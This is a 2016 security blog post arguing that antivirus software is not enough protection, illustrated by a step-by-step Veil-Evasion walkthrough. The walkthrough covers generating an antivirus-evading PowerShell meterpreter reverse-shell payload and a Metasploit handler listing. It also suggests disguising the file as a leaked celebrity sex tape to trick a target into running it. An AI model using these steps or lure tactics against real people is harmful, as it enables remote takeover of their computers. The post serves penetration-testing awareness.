Your Anti-Virus software won’t save you

Grey Hat Developer
18 December 2016
You ever start your computer and have a message waiting for you that’s from your anti-virus program that says something along the lines of “You are protected…everything is up to date“? If you are like a lot of users, you go about your merry little way surfing along the web, clicking on every link and opening any file that at most seems trustworthy because you think that in the worst case scenario, at least your anti-virus software is up to date and has your back. Spoiler alert! Your Anti-virus software won’t save you.
Many people wholeheartedly believe that if they are running the latest and greatest anti-virus software, a firewall, and that if their system is up to date then they are safe from hackers. This is a flat out myth. The cold-hearted truth is that most anti-virus programs work by pattern or signature matching. What this means in layman’s terms is that if the program or file looks like malware that your anti-virus software has been designed to look for, then it catches it and flags it as a threat. All good, right? But what if the anti-virus software encounters a behaviour pattern or signature that it has never seen? Well, you’d think that it’s creator enstilled within it the same elementary principles of safety that most of our parents taught us growing up, to not talk to strangers! Ironcially, a great majority of the anti-virus programs on the market that claim to be worth their medal simply just let these “strangers” pass on by and onto your system unnoticed. If an attacker is able to change or mask the signature of malware, or a remote shell, then that attacker will be able to sneak right by your anti-virus unnoticed and gain a remote connection to your system.
To demonstrate this I’ve put together a group of step by step screenshots of myself doing just what I described above on my own system. Normally when I’m researching, demonstrating, and then presenting these methods and concepts it’s within a complete virtualized environment. However, in this case, knowing that that very fact would probably raise a hint of skeptism as to whether or not this would work on a non-virtualized machine, I decided to test this on one of my own systems that is running an updated Windows 10 OS, with firewall activated, and it is also running the premier version of Avast anti-virus software.
Updated Windows 10 system running an updated version of Avast Premier anti-virus
“Like a thirsty man stumbling across the desert, how many times have you mistaken a mirage for a miracle, optical illusions for opportunities….”




Now, what I used to accomplish this feat was a program called Veil-Evasion. What Veil does is take a standard Metasploit payload and through a Metasploit-like program, allows one to create multiple payloads that in all but the rarest of cases will bypass most anti-virus programs. I know this sounds far-fetched. You do not have to take my word nor my screenshots on face value. Actually, I’d rather you not. I’d prefer you’d, like any good aspiring pen-tester would do, conduct your own research into the matter, run test on your own set up, and see this in action for yourself. Just a heads up if you’re using Kali as your primary arsenal base. Veil is not installed in Kali by default so you’re going to have to install it. This for the most part is as simple as doing an “apt-get install veil-evasion“. After you have it installed you’ll want to do a “list” to see all available payloads. Once you find the one that you want to try you can simply do a “use” (followed by the number of the payload) and then hit “enter“. In my case I used a PowerShell payload. Specially, “powershell/meterpreter/rev_tcp“. You’ll notice at this point a somewhat familiarity of Metasploit. With that being so, you’ll need to set the LHOST variable to the IP address of your Kali system. Once set you can do an “info” to see and review everything that you just set. You can leave the LPORT set to default and just type in “generate“.

Windows Anti-Virus bypass with Veil-Evasion




At this point, Veil has generated your shellcode with the options that you supplied. What you’ll want to do now is name the file that Veil created. In my case I chose, “Brad & Angelina’s leaked Sex tape (The real reason for the divorce)”. You can chose to name it whatever you want. The thing to remember is that in an ideal scenario your intentions are to get your target to open the file that you’ll be sending them. And yes, this requires that you put your social engineering skills to work. After you name the file and press enter, Veil then creates the file, shows you what payload was used and also where the output is located. When this file is ran on a Windows system it will try to connect back to your Kali machine. However, in order for that to happen there has to be a handler running on your machine to accept the connection so you’ll need to open Metasploit and get that all set up. That entire process can basically be done like so:
- use multi/handler
- set payload windows/meterpreter/reverse_tcp
- set LHOST (your IP address)
- set LPORT 4444
- exploit
At this point all you’re waiting for is the victim to run the file you sent them. Once that happens, you’ll see that you have a reverse shell session on your Kali system which can be verified simply by typing “shell” at the meterpreter prompt. In my screenshots you’re able to see that I’d simply stored the file that was created by Veil onto my desktop and double-clicked to run it. You’ll also notice that I was greeted with a fully functional remote shell to a fully patched Windows 10 system running an up to date “premier” version of Avast anti-virus software!

Now if you’re like 85% of the population that relies on their anti-virus programs to keep them safe because that’s what they’ve been told by their “IT guy” would happen as long as they kept everything up to date, you’re pretty much thinking that you’re screwed, right? Short answer- if you rely on your firewall and anti-virus alone to protect you on the internet then, yes, you’re screwed! A more comforting and reassuring answer is that fortunately for you, my dear friend, if you’ve read this far into the post, then you have been granted access to a resource that will equip you with a very basic set of plays that can be put into practice right now and that if put into practice, will not only provide you with a personal plan to stay safe online, but also a set of plays that you can implement right now in your small business establishment and ensure that your organization’s cyber-security posture is up to par. With that being said, please…for your own sake, the sake of your business, and the sake of the entire internet as a whole, claim your FREE copy of The Open-Source-Cybersecurity Playbook.
That’s it for now. Hey, don’t forget to subscribe to the newsletter or follow me on Twitter to stay up to date with the latest infosec knowledge being dropped by the good folks at Grey Hat Developer. Until next time, Hack On, gents!